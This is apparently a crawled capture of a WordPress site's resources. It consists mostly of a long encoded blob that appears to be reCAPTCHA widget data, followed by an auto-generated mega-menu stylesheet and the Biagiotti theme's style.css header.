6ojw4h6a0rCqMOTTsKHw6rCmsOEwp9Lw6HCpMONVhUfwr7Dh8OawoMOw5/DqsO2wpgGwrTCuyfDpX1maypjw41FwqnCi0TDnDHCuHwSTmEqP8OmAsKqw7bCqA/DrlDCs8OIXgIAbcK0AXI/wpY/YUZiwrY1wrLCr8K2w6vDm8O/[base64]/wpt0woDCmwpuwrvDhcKIwqlGHcKvwoHCkXPDpMKmw6RsKTEFwpLCoMOIwpnDqRQHS0s/F3DDtMKdw7LCrsOSwpxFw54Ww4rCgMKbw6hYcWLCk2TDoDIPUFXCpcO8PcKFE215w6LCnFc9UDHCo8K+woMAcsO2agFePUIRwplAw5PCvMOEw67CtxVWw5XDt8OHwp/CvGsMci9Hw6rDmG5YwpwKEcK/AsOjXxRvwqbDg8ODSDRJfwrCjcKCXSjCksOgcT9GeR8gw7V2MH3DicKEZcOcw7pTw7vDlsKTXxHCrVtFKitIAsO4w6rDiX/[base64]/CvEXDusOOwrnDgkscD0A0wp04VQ8edm/Dg8KRPMOpMVNBQ2XDhMK7ZULDscOKKh3DnsO5esO/woUKw6MhVCvDv8KuwrnCgMKTw5TCucOLwrHCqcO0w5vDh8KVF8OGMD3DnjXCvMO2a8Oawo4oUTBvFyTDtAkkeWLCiDs/w40+RXxWMMKlwrXDpMOhwqzChyzDr2DCpFtiBsOpJ8K1wot0EW/CiHEOw55owqzCoT1kw7rCsz/[base64]/FsONSMOkw6U5wqHDoDFtGMO1w6LClVclN8OBwovDvsKDJ8Kcw5vDu8O7w51yRnpYwo5UAcK2w4bDjxgwwqnDmxXCjBvCvMKWw6sXT8KUw4VMbD1aw4PDjnN6DnJKDMOUbMO/cxrDlC7CuWp4KxsRw6/Cm3kRHcOVDsOtYg3Djkx+F8KXw7Z/[base64]/DtX0/[base64]/CoMODw6kyaMKuw6HCqmbDlQgmwr4Nw494w7TCtQscw5jCrU3CgsObRVtWOVcBw6fDoGUww5VcFRs2QgN6wrUrw5PCmR3DoGLCjwhcw54Vw5Mbw459acKeAX/Cl1jDm8K6wr1JNG0rwrrCshh2a8OkfsO5IMOxMB03AMKtDwl5woQjwoZFX8K4wrjClMK4XMK7w4LCpXlSGkjCg2rDkMKgcwvDiMKLX09RAsOqwqMGYVvDhHXCuDbCjcKrVnPCsMO8wowJLSsVKFjDm1/DisOnKC8Uw61oP3TDhsK1wpMAw5McfMOYw7AswoHDhMONw7pKblV4UEnDnsO+Pk7CksKow4nDucKBw5gff8OQby5PLyrDvMOTw6QuOyDCm8KcwqUDfUY7w4wrCEPDqlDCm0gaw4zDnWzCvMOMFsKxw7sIw6BQdj01QwxewrDCqU5Jw63Dol/CojtoVGnCksOvbGXDjsOoXsOkwr8dwobCunJjwoQEw75bw7zDtMOve33CkMKuw7LDmgXCgMOWw5PDrsO1X8KOw5vDoTsza8O8w5d/OzwBwpzDtiDDuSk3PEDCiTLChGN2C8OoUTQXwpVNw5VQwqPCkkTDti7CssKffyl3NMO6Yz7Cs1FWeU0rw5/DpcOvDzVMSsOja8Oiw4Ahw4rDucODw7d2FHYRCw4sE8KONcOua8OBHELDogHDki/DrE0PWzUpwptuRSDDq1gJIMKgwoEwQ8Ozw6RJw6xqw7fDlsKbw6PDiCbDq13CqXBfw61twrfDgcOfw5XCoBtewrjDlGDCjcKFw6IRw6rCoVDCmyBKb0IbJDHCr8KAwphqw7bDtCLDu8OcwoAkw5DDvsKjZsKCdsO+SiLDizR/wrTDssKgw5LDg8KyQsKqIBsnw7JfHETDi8OIwqpiw5vDnkrDvGjCrMOydsO+woEkw5JOa1HCqVrDtihIdRfCvX7Du8KsHjXDjEFZw4/CnMOuw6XCkXc5wrpOCW/CtypDw4jDisOJG8OuXiIuH0TCuSvClsOWwqTDgcOKwpzDtMOJwoZlw6rCpsOdUx44wrcRwr/CpS7Dl8Ojw4ohQcOlw7UTMsKTw79Yw4IgDH/Dj8KnLsOkDsOdwpPCscO6woFwZlkAwrHDkEp5EV/Cq8O5EylDwqzDj8KwwoATacOBEmcaP8OHW8Khw7rDlcKwXcKMwr/[base64]/ChMKVPxBMYMK1R8OJw75YwpTDpcOjKsK7csKfKGzDtsKXwp5OSsKvMyN/McKYw6ZKwo0gcsOvGcO5woJRwognw53Cg8OOY3DCkcOvwrcVdxvDnsOnF8Ozal/Cr2jCr8O8X3M9GsKgAMKfDBFwfMOIUsOTW8KuMsO3BQ4CAU8pSMO1AARVTmDDoAxJw4BaWyV/[base64]/DpHfDpcOhwpcOw5rChTzDm8OlR1XDo0dNwprCijk0JSzCmDxjw4HCpW4SwrPDpsOBw4/DplzCkSLCjmtZeRk1w7LCsDYEwobCmMOgwobDlmMLwok8PwPCpQZEwp/[base64]/DgMK8McKBB8KkEsKjTMOrKMKYXBoCQUXCkh/DgMOkT2bCh8Ksw7XCn8OOw4zCuBjCkiMaw6LCvkIqXg/DiXIgw7TCvGLDjEMDfhTDjjp4CsOmw5M4JEzCrMO+IsOkwqHCj8KgwrnCq8OGwq4EwoRawpnChAgoHk49IcKQw4hRw6lEwrUHwrTCt8OUNMKyJMOSfgZiTFAmwrceBcO0FcOaeMOJw5lvw7N/w7LDtjB2ScOiw5zDosO7wpwrwrjCu0jDqsOFWsO5LEUpfljCk8Ovwp/[base64]/cXnChcK2wr/DpMKQw5nCsjgcJkcmw6kqw6jDuWl/FGfDqyLCoMOFw67Djm3CvMOCAT3CocO8bUjDusKmw6QvQMO9w4jChnXDk8O3HcK0WsOqwojCkhfCksKRcMOMw7zDiSpnw4RQNsO4w4vDkQAHwqM9wqrComTDoAomw6vCpEzDsy8iEMKOOjPCgVNdJ8KbM3Y8QsKuT8KHVCfCkwfCjcO/[base64]/S8OPCQ93wqgyOlcCwpguwrzDjwLCjHDCp8KQw7rDjMOeLm/Dm8KmSTwXw4zCtxA1wo4HXBV8w4DDssOZw4rDqMKoIMKRwrDCg8OKe8OrS8OLKcOQwqsSWMOkLsKyOcOxGz/CtV3Cp1PClMKGECLCoMKzW1DDpsO7C8OQWsKaAMOiwoPDgyjCu8OawokPTcKMZ8KCAEAGJcO9w5/[base64]/w6DDgATCr8KDw74ew7zCh8Kfw7N0XmrCkzbCqMKaw5lXwqvDuFTCn8OTw5fCizxwd8Kpwqdcw5ovw6lEQ1/DhnZ0UBrCt8Obwr7CrVdawroow4QqwqfCkMODbcOTHmDDh8O4w5jDiMOsYcKmVAfCmigcO8Kwck0bw5vCjU/CvsORwpNuDjkFw4oMw7fCqcOfwqfDgcKWw7crKMOvw49AwqrDh8OzF8KFwpYAVgnDnxzCtMOhwo/DoSkGwpNPT8OWwpXDqMKnR8Osw7Nvw5HCgnQFP3EkLnc/[base64]/DusOXOcKxwqrDmcO+w41/TBvDqnnDpkpOw5stLsOUwqZ2AcOxw7MRQsKyNMOBwrstw4pmcgnCtcKoZmrDqwzCnQ7CksKRIMO1wqAMwpzDhw9qIxA2w4dWwqokWcKxTVHCqThxdXHDkMKvwoF8fMKYdMK3wrIqYsOdw7VDO3JAwpzDusKkGGbDgcKEwq/[base64]/ClTBNw6A4wrvCqC1uwrtMw7HClcOZIArCuTx+PcO7wqR5w5dWw4XCglnDpcO2w7ViRVAmw4U1w416w5McAnQYwqPDhMK5S8OUw47CvVE7wp8dAxFIw7HDj8KUw4Z6wqHChh8mwpDDlCRuFMOrdMO/w5fCqUJCwofDkjMvIF7CmRIDw5Ixw6jDpDdBwrU3cC3CoMKlworCmELDj8KFwpYNUMKbRMKodA0JwqPDiwvCk8KafT14ZBYTRhHCmEIMRk0Hw5U/[base64]/DgsOVwo/DgsOEG8KlwrDDqB8qwpJVAcK4w6TDnMKQBUEPwpTDkV/CmMObIz/DqsOTwoHCk8OIwoTDuTjDoMOHw4/DnkldEg4iFid3E8K+Hk81Qz9SeiPChSrDq2R3w7/DiQEnLsO7w406wqfCsgvCnwTDpsKiwpV+F1B+ZMOoFwHCkMOTXxjDncOcwox9w68CR8OUw4xjAsO3UjYiccOqwrPCqykiw5fDmBHDp07DrFbDnsOrwpx8w6LCvQHDpiFEw7J/[base64]/A8KZwoTDnVhiDsOOwrczwpgZwoBLEEUQK1dHGsK/wp3DjcKEOsOzwovCl25Cw4XCu0cRwrl+w6Avw4UMecOPDcK9wp06b8Oowq0nGT10w791LEkWw60xPsK9wofDtzHCjsK4wrnDv2/CuRjCtsK5Y8OdRMO1wqE6w7NWCMKQwrxUQ8KMwq91w6HCtwTCoFd7VCXDggg8CMKnwpLDicOmGWXCr1xKwrwAw54rwrzCkBdMcE3DusKJwq4Gwr/Cu8KBw4B9UXo/[base64]/Cqi8QWAVKwr9tGsKNwrfCt0PDonbDpMOjw4EgwohAS8OHw5DDqwdww5gEBl9Gw45fCQ1hUUF8w4RgbMKdTcKcXFkaAsKiaTTDrGrCtzTDrMKdwoDCg8KBwqZKwrQxYcO1fsOuNyQiwoZwwpNQCTLDj8OrMHZHwovCgzzDq3XCl0/[base64]/ChMKkD8O4wooOVMODC8OnAcOhJ8KEZQTCkTt7XsKHP8KVDwV1wqnDscOqw5wFOcOfF1zDkMOfw4/ClXALd8Oow7dMwog8w4jCrWM2KcK2wrcwO8Okwq0OdEJMw5PDnMKHF8Kdw5fDtsKdK8KgBALDm8O6wrJRwpbDlsO7wrjCs8KRVcOPSCs1w4cLScKdesOLQ1cawr8MDQLDqWQVKhEHw7/ChcKnwpRlwrDDn8KiUkfCsTrCjsOVEcO7w4nClTDChsOADsKJOsOvWzZUw4omAMK+M8ONdcKfw7/Do2vDhMKgw404AcKwNQbDnnhWwr8pasO0KhdLdcO3wq1dTwLCkWXDiFvCiw3CjUxiwqwSwobDpjDCkygtwoptw4fCmRjDu8O1dnHChV/CscKFwrzCusK6DGvDgsKNw7MnwoDDh8KWw5LCrBAWKy8gw4xJw4cKFQ7DjjoOw7fCo8OfHDALIcKqwqjColU+wqYsXcO1w4kafFnDryjDuMO3F8K7W3RVJMKnwo84wpzCogZwOXk6AyxPwq/DvVkew7QwwqFrYEXDrMOzwqrCqAo4bsKxVcKLw7EuGVVRwrcLOcK7Z8O3SUZXGR3DtsK2w6PCucKFf8O2w4nCiDBnwpXDs8KWYMK4wrZqwovDpzUBwpHCn8OHT8K8MsKvwrbCusOFAcKxw6x5w7fCtMKQVTpFwr/Ck31/wp1NMGsfwr3DtS/Cj1/Do8OPWQ/[base64]/[base64]/Cm8Olw4nDpMOlO8OrXQ3DnMK1HMKUGAHDssOPwoJlwpbCgcOPw7TCmjjCs17DqcKSbybDgXHDiXFfw5LCpMO7w55rwqvCgMKVSsKdwqPCvcObwrp8ZMKFw7vDqyLDn27DkS/Dtw3DnsOQCsKRwozDvcKcwqvDosKGwp7Ds0fCo8KXEMO4UUXCisORKMOfw5AcJRxnUsOEdcKcXjQAT2PDisKiwqfCgMOaw5oLw78KZwjDhHjCgVbCr8O7w5vDhnlJwqBdTQVow5jDhh3CqTp7BXLDtyJVw5fDrR7CvcK6wo7Csg7CncOgw4V/w4tswpRtwrvCl8Ovw7rCuSFHCx9pbhsRw4vDpsObw7PDl8O9w7fDix3CtBQ2XDVyK8KZBnfDnDdDw5DCh8KhBcO/wpRCOcKlwrHCv8K7wqEJw7PDicOLw4HDvcKmTsKjbhDCpsKVw7DCnRDDuDrDlsOswqfDpBZ4wooQw5JpwpDDhcO9fS5IYhLDq8KEHzfCgcKUw7rCmWMaw5fDvn/[base64]/[base64]/Cs0IiEVQ6wp3DssOkw7YOwobDnnofYCoPw6nDi3UWwqLDvcOBw5MDw4p0Ln/DtcOwXsOgw54If8KGw4ZQPw/Dp8OIf8OkXMOQfBHCv1zCgAfDtjvCkMK9GMKWK8OQSn3DsT7CoiDCk8OYwpnCjMKSw6ESdcOdw6oDED7DrnHCun/ClRLDiTIwb3XDgcOWw6nDhcK3woXDnUFyUH7CqHZlFcKYw4PCq8KxwqjCvB7DnTQdTGwqIX1dcHzDrGvCncKlwrLChsO7CMO5wpDDjcKfdW/DsmrDi2zDscO1PcOdwqjDgMKgw4bDjsKULx5DwoZ4wpvDmVdbwp/[base64]/TcKqwoQHw7Uvw6HCisOpHgZFDmTDjMOgw7XCnB/DmsKUYMOuAMOIb0HCncK1Q8KEKsKZXlnClgQ2X2bCgsO8K8Ktw43DlMKSPsOow6lTw4lHwpjCkDE7O1zDv2/CqxRzPsOCacKTYcOYEsKwDsKiw6gxw6TDrnXCiMOIecKWwo/CtzfDksOCw5ofIUAwwoMiw5zCuTDDszPDsjBqUsOnPsKLw5RkO8O8w45FaRXCpkd7w6rDiwvDqE1CZi7Dl8OxIMO3E8OXw7siw4wmfcO1Nm54wpDDv8Oaw4vCl8KEEmh0HsK4X8KSw6TDscOBJsKsGMK4wq5dNsOCR8O/esOrGMOgQcOGwobCnBRGwp15N8KWTnBGH8K+woTDgyrCsTInw5jCk3vCu8OmwoPDpBfCmsOywpPDlsKGbsO5PwzCvMKVHcKVDQIVY210UCDCkntzw73CvHLDgljCkMOyEsOickgJFG7Di8KswosvHz/CqcO1wqvCn8K2w7QgFMKTwr1UCcKGGcOHHMOaw5zDqsK8D2jCsiF4F1YhwrUKR8OpagBxasOuwpLCrMKUwpYgO8O1w7/DmnY+wpfDmsKmw5fDu8Kuw6pRw7jCjgnCsBPDpcOJwrDCosO4w43DsMOcwo/CkcK/XmEWBcK+w5dCwp4iYkHCt1HCnsKwwpbDgMOrEsKSwp7CvcOcQWZ6SikGWsKmdcOsw7PDr0bChD0jwpLCt8KZw7LCgQzDsEDDpzzCvCfCkiIQwqMAw6FTwo1IwozDgWgJw4BBw4TDvsKWB8K6w6wgUMKHw6/Dn0HCpW5MSVNVGMOFZBLCnMKnw5dZYC7CjMKWN8ObCihfwql2QGxdGxsMwqtkazo/w5xyw5ZaRcOKw5RlZ8Oawp/[base64]/[base64]/Dp3YKacKALWTCkxfDlcOkIELDp2ZqFllpfMKoCDcuwoMmwpjDj21rw4/[base64]/CvcOXw53CuiDDnRdlwoQcOsK2wqY4w4TCl8ONKQbDnMOQwpMBagdKw6dnOjlmwp58a8OhwoDDucOXa1UFNT3DnMKow6vDoULClMOKesKBKX/DssKOFWjClxFqETNoWcKvwo3DiMO/wqzDs2w+N8KseEvCkytTwoApwrnDj8K1LCovH8KzP8OcTzvDn2jDm8OWLVpiRUZowpHDiGDCkyXCvEnCp8OmesK7VsKkwpTCpsKrCy1pw47CosO7Kn5nw5vDpcKzwp/[base64]/Csmkaw5nDnlrDscOTwoLDj8KfK8KteHlww7fDjREPN8KMwrUkwr4Hw4J/YEwWDMOow55SYR1+w5QVw6zDqnobRMOEQ0kEGnrCqnfDggcEwr87w6zCq8OOZcOcAipvdMO6N8K8wokGwq5tJUDDkQVYF8KnYljDnS7Dl8OhwpcPbMK4EsO3wqNKw49kw5bCpmp7w4oFw7Ira8OKdFMRwpbDjMKYNE/ClsO7w5B1w6tywoIpLEXCjG/Di0vDpT16MyVzbcKHCsKRwrdRISfCj8K6wrHCj8OHGxDDqWrCq8OiScKMGTDCucO/w4tXwrlnwrLCnnBUwpXCvTjDoMK1wopRRylVw5s/wrfDsMOPez7DqRjCnMKKQsONfGpSwo/DnjHCkiwHBMOlw6NSG8OHeVNFwoAcYsO8IcKeU8OiJk4SwoMuwprDlcO5wovDgsO9wp5ZwoTDtcOPSMOQZMO5LHjCv0LDo2PCl1V5worDlsOJw4AAwrDDu8KCBcOmwpNdw4LCu8Kjw7XDoMKkwpvDmVXCkHXDqXlbd8KPDcOAKVFqwo5OwqhYwrzDq8O4In/[base64]/wohtwpYFaSnCmcKMwojDgMOHwrp4DsOYw5TDqi0pwrXDsMOEwpbDum9JAMKAwq1RBXtwVsOsw53DkMOVwqp+TXFvw6EFw6PCpS3Cu0BwT8Olw47CgSjCk8OIV8KvQMKuw5JywpQ8BB04woPCmSDCmsKDA8O/[base64]/Cp08iI8KYJ0/[base64]/Cv8OMJF/CvDjDiV3DsiFua8OfDcOnwrzDjsOywqNiwrVYQER5LsOiwr03E8OHe13CmcKKTlTCixIzXzttbwjDo8K/wqgjVj7CtcOXIBnDiDrDg8K9w4FnccKMwqDCl8OQM8O5CAbDgcK0wp1XwqHCl8KfwonDiVDCnQ0Mwpwmw50Yw63CpMOCwp7CoMOLFcKVb8O3wq1+wrXDsMKqwp5Kw4nCih5tZcKyFMOCWHfCtsK3EnnCt8OTw4ktw7Bcw40yF8OOa8KXw4BOw5XCly/[base64]/LSk2WGDCjMKOEmsoKMK6e2jCsMOswrzDljgLw47Don3Cl13CghpLLMKVwqrCsG9/w5HCjTZKw43Cl0nCr8KgCk0qwoLCnMKow53DqFvCsMOCB8ORZBgoEzxVQMOmwr3DiHVcRyrCpcO7wrDDl8KKTsKtw61YUR/[base64]/SxzDk8KrwqDDk8ONwrPCosOaeMKDMMKmUcK/SMO8wp9yVcKGUxoXwrfDpVTDuMKhRMOKw75ie8O5HsOaw7JZw5AxwoTCjcOLbCDDpQjCkzUgwpHCvmzCmMOubcOYwpURMsK3HQtaw5AOJMOFCiQQdUdew6zCssKhw7vDhiAtWcKawp52OWzDkSgOfcONX8OWwoh+wrYfw6RkwpvCqsKONMOHDMKPwpbDphrDpWI/w6DCg8KwB8KfFcODWcONd8OmEsKcbMO+Kw92ecOrewNrKAApwpFhbMO4w7bCucO5wpTDhErDgCvDkcOsVMKfWnRpwrkOJTx4J8Knw6QXN8Oiw5TCucOiIXEZd8KowrLClR15wqLCjifDoXE9w7BkS3gKw4/CqGN7bj/CgzJ3wrDCoxDCoCY9w653ScOkw73CukLDlcKIw7NVwoLCunQUwr5Rc8KkZcKFbcKbB2DDghpvFl4iBMOXDDIyw7LCn17DnMKkw53CtcKBbxotwohqw4pxQ1Y3w4bDkTDCicKJPFfCsTTCrh/[base64]/Cn8Oaw7dRccKqFhxiw6dRdsOlwoRpw53CiA0ZJcO9wp91cMKxwqIZb2N3w6A+woEHwpDDu8KVw4vDlGJ/w44Jw4HDhx8uE8Obwp5pX8K0I1HCnTDDqBgMUcKpeFbCnyR7BcOqDMK5w6HDszLDq2UJw6cvw4lSw61aw6LDj8Ouw5LDiMK+eh/DtCAsW31RFS8cwrRFwosBwqxbw4lQHx3CnjzCj8Kzw4Ezwr1nw6/Ct0QawozCjQvDmsKYw6bDpVbCoznCt8OfPRVDL8KNw7JVwrbCp8OUw4E3wp5aw7svTMO/wobCqMKIE1rDk8OMwqMVwpnDnCwGwqnDmsK6BwclQzLDsztzb8KGU2bDjcOTwrnCsAPDnMOQw6/ClMK4w4Edb8KTSsKbAMOCwrzDg0x3w4dXwqTCqUU6LcKCdcKrTzbCmlskZcKAwqjDmMKvG3MHOUjCtUvCplvCvmU8PcKiR8O1BWbCqXrDhDLDjXjDjcO1dMOEwo/CtsOewqpROhvCjMOaSsOMw5LDoMO1N8O8aRJxdRLDtsOQCsOXLk8qw5RXw7bDsj40wpvClcKAwo0hwpkmTHhqJQ5tw5lnwpPCsCIsWMKyw7rCpTMIPzTDoS1VCMKiRsO/ShHDjcO1wo8ULcKrICRew6oOw6fDncOXVyLDgUjDm8KGGmQVw5vCjMKEw57CmsOuwqfCqSE8wqzCtjrCpcOPKWtaQC8rwoLCkcOIw6XCtsKEw6kbehk5dUsVwqXCuWDDhHbCqMOTw7vDmMKTT1bDgEXCt8OKwoDDqcKDwoU4PR/[base64]/[base64]/Cj1HDkMOOKsOYwrPCv33DkFbDjiBDYsOfUirDm8KaacOaw4x3wrHCiyXCu8KEwph6w5B+wr3CuU5RZ8KeQVIKwq9aw7I+wrzCjiV3ZcOZwrkQwqvDkcOCwobCkQs4UkbDrcKpw5w6w6/CsXJ+esO2X8Kww5tfwq0efS/CusOXwpLDvGNOw4PCvB8Hw6/DoxA+wojCnVQIwoxmNmzClkrDncKHwqnCjMKBwqxUw7zCmsOSQVHCpsKSdMKJw4lgw7UhwprCmTYIwrk0wqfDvTQSw7XDvsO0w7heRC7DrkMOw4/Cv0DDnWLCusO8HsKdeMO5wpLCvMOYwr/[base64]/CmyDCg8KpLcKnw7PDrMKgdxLCiMKYbTHDqsKMISkBAsKWasOuw7/DtCLDmsOuw7zDuMO9wrfDpnhECiouwpMZVzPDlsK5w5MUw4xgw7hBwq/[base64]/BcOxwrnDm8OlR8KlPsKXV8KteBDDncKWwpvDmsOjdRMKa1rDjEplw4nClibCsMOlHsONEcO/chdVA8K4w7DCl8OPw6dfc8OBcMK8JsOsMsKZw69LwpwQwq7CkEgpwpLCkiRzwrXDtBBqw6jDqTB/cFt1asKrwqElHMKOBMOyQsOEJcOUTHBtwqR6EA/DocOCwqzDg0LCrlIMw5p9MsOlAsKbwqrDkEdZX8Ofw4zCqmJ1w5PCv8K1wohmw4rDlsKHFGfDicOubW5/w6zCl8KTwok0wrc/wo7DkCpVw57DlntZwrvCjsOmCsKAwpwJR8Kjwrt0w60rw7/DssO5w4goDMOew6fCgsKPw6N1wpjCs8ONwp/DnFHCvGA+NzLCmHVqUG1aJcOjIsOZw74kw4Blw6LDmUgmwqMpwqjDoibCpcKRwp7DlcOiFsOow4NVwqRANktpL8Kmw6E2w7HDicKPwp3CmXDDsMOZEBcHUcKTOx1BBVAIUDnDmmEKw6fCvXUSHsKkFsOKw6XCuVPCskoawrcxQ8OPVyJWwpJmARzDusKEw4B3wrhyV3/Dt18mcMKXw41MHsO3JE3DtsKAwq3DqjjDv8OKwpcWw5tmX8O7RcKOw5bCscKZZAXDksOWwpDDlMOHLn/[base64]/Cm47YUoawoUewphQw6vDiMOrGsOIw5vDkMO8WUAPAkjCu8OUwpoNwqp9woPDoWTCjcKDw5Inwp7CmRTDlMOyGBFBeSLDi8K2YjsBwqrDuxTCrsKfw45ANAE7wq4idsKHWMK2wrATw5gYRMK/w4HDr8KVO8OvwpI1KgbDiShwI8KUUSfClEY2wrbCgmoiw6t9EMOMRGfCpirDicOLSV7Cu30dw61FUcKEKcKyVVUob2/[base64]/Di0Ywr4xcsOow4bDrBd4MxBRL8OEwrLDtMOrMlrDvUzDjAtGNMKLw7TDn8OCwpPDvFo2worDtcOaU8OJw7A7KAjDh8O9cFpEw5bCtxfCojQIwoY4HE5wF3zDtkXDmMKSCjPCjcKcwrkpPMOOwrjDp8Kjw5rCiMKnw6jCgCjCmwLDnMO+bk/CjsOkUwLDnMO6wqDCrj/[base64]/[base64]/CkcOiw4PClVnCsEgvwozCnwvCpgoaw6DCsA1FwqTDrm9RwrPCp0jDt2zDssKyBcOVFMK8S8KWw6E1wpLClVjCtMOAw70Iw4U3GycLw7N1CHF9w4gTwrxvwq8Ww7LCk8Kwb8Oyw4zDuMKIM8K2A0wpDcOMMEnDrm7DlxHCu8KjOsKxDcKvwp8/w4DCinDDvcO2wr/[base64]/SDNpMcOPccKkwoQmw6xzwooFLsOUw6tNw5YxYsK3I8OAwqQ5w67Dp8OdFzAVRxfCvsKMwoHDosOOwpXDqMOEwoE5PHfDpMOnXcOGw6/CrB9NV8KLw7JjJkjCp8O6woTDpiXDnsKvMTPDnA3CtjczXcOWAFzDssOYw4JXwp3DlWQQA3IUN8OawrE2XcKNw58FUHbCmsK2dGPClsO0w5BTwojDhMOvwq0POhYHw7rCugNew5E1UiY/wp3Dq8KOw4PCtMKQwqcwwqzCrCkaw6DClsKXF8OIw6tuc8OnBx/CoU3CusKyw6DCqkFDYsO+w7wIDnYBWGLCusOmdXbDvcKDwqVIw6c7Km7DgjYJwqbDu8K6w6fCrcKDw4F6B14kFB4AeRbDpcKrc3Ejwo/CjgPDmmkqwqtNwoxhwqXCo8OSwoYLwqjCkcKtwrTCvU3DlWfCtwYUwoM9H0vCl8Oew6rCt8Kew53CtcOSc8KiVMOFw4vCp07Cl8K3wpxCworCgHsXw7/Dh8KnOxo/wr/CggLCrgHChcOTwqrCu3wzwodXwrTCr8KKIsKIS8O7fFhjGiVdVMK/wo0Cw5ZZe1IaY8OMIVEDIQPDgSRzW8OOAAwGKMK4K3nCvWrCnVgVw7Bgw57CicO5wqpMw6DDi2A2dxs6wrPCvcO9wrHClV/[base64]/w7jCvsKDwpR8BkbDpyJoKMOVwr7CqsO7wrDDmMKEwqvCgsOAcMKZZGXCmcKnw78RFwIsF8OPMGjCpcKewpHDmcOResKlwrnDoDDDi8KUwoPDnFFew6rDlsKrIMOyDcONHlR2EcKjKQ4sdADCkjZAw4hXfA9ULcKNw4nCn33DvUHDu8OtHcKUfcOswr/[base64]/ChHt4wpo1w7JRcUpha1vDrMO3wq1pZyVUw7zCqjHCiRvDoSplK09gbiwTwrg3w6vCrMOSwqvCqcKZXcKlw5cRwq8hwpU/wqHCkcOMwrjDjcOiO8OTDngLazcJSsKBw6Ecw6USwqwFwpjCqxA/JnZEa8KjL8KHTE7CrMOafG1UwrLCl8OxwoDCpD7Ds03CjMOOwq/[base64]/wo1Ew4HDm8KBK8K8RsKRBA/DisKLwrAkCVXCicO3Hn3DuDfDqmzChUMPcznCpjbDmnV1AUszY8KZbcObw6BdFVLChTxsCMKUcBVGwoc8w7TDuMKENsK7w6PCksKZwqBZw7Z7ZsKaIU7Dm8O6Y8OBwovDnzPCg8OUwq0cO8KsJzTCisKyJkxjTsOcw7TCu1/Di8OeJR0pwr/DvzXDqMKJw7/[base64]/DrH/ChMOyQhJRaMKMw44nVXnDs8O6w60SIG3DrcK0LMKqXRsiCMOsUBpgScKra8KaKXUTbcKSw6rCrMKeF8KFNQ4Ew6HChxkLworCiQfCgMKtw7gyUkTCpMKGHMKJEMKaN8ONLwISw6AIw5fDqD/CmcOOTUXCpsKmw5PDkMK0B8O9BBUFTsK6w7fDuB4dYk0IwqTDn8OlNcOBMVt6AcOXwofDn8K5w5pCw5HDssK0KC/Dhkl4fXIgesOOw7NewoPDplHDnMKGEMOZdcOUXnBZwqteewhmWFl3wr4rw7DDssK/IcKIwq7Dq17CksOcbsKNw45Fw6JYw4VyfEQsfQXDpS5/fcKvwpNVaTXDqcK3ckdkw7h/TsKXI8OpaTYVw6wxJMKGw4nCnMK8bB/[base64]/Ct8KJwo/Cn1rDoFFwQcOiwrbCiCxYWBttw6LCm8OBwoMqw6EYwrHCuBwRw43DkcOYwrsNBlXDpMK3L2tWEDrDh8OOw400w48pGcKse0PChFASU8KlwrjDu1h8ImESw63CiDEmwoswwqjCgHTDhnF1OsKMflnCgsOvwp0/ZD3Dlj7CqxZow67DoMOQWcOow4Zfw4bCisK1FVYoF8OHw6TChcO6Z8O3VGXDtW1iMsOdw7/[base64]/ClMOHLcOwVlNERsOCwq8UYnrCvMK5w4vCnXTCu8ONworDtcOUQGhtOCDCixXDhcKbHRzClQ7DmTjCq8OWw559w5tCwrzCscOpwoDCnMK7IWnCrcKAwotBPwIww5o1OsOnP8KyJsKAwr9pwr/[base64]\x22],null,[\x22conf\x22,null,\x226LenUaEpAAAAAONoEcE1QDunOKvWWb3oUaRD3UVm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,800],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://starpackaging.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DM3gpIrumFz9/KUnBPxODnKqUEp57yCYoJp8IuPp6Ak\\u003d\x22,1,0,null,1,1769486989075,0,0,[141,17],null,[68,100,55,132],\x22RC-zKACfLZcroH8jg\x22,null,null,null,null,null,\x220dAFcWeA7WJ0379nR4lCu6xX5yK6UEMu8uJmE3RgkmSy1KnZdZoh26qKTDzYwGckwweDjOgzQ09tzcordC09WJChFhIjzmDV-jNg\x22,1769569789193]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://starpackaging.in/wp-content/uploads/maxmegamenu/style.css?ver=218c00
body_size: -327
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750211830 { content: 'Wednesday 18th June 2025 01:57:10 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://starpackaging.in/wp-content/themes/biagiotti/style.css?ver=6.9
body_size: -51
content:
/*
Theme Name: Biagiotti
Theme URI: https://biagiotti.qodeinteractive.com
Description: A Contemporary Theme for Creative Business
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Text Domain: biagiotti
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 2.4
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/
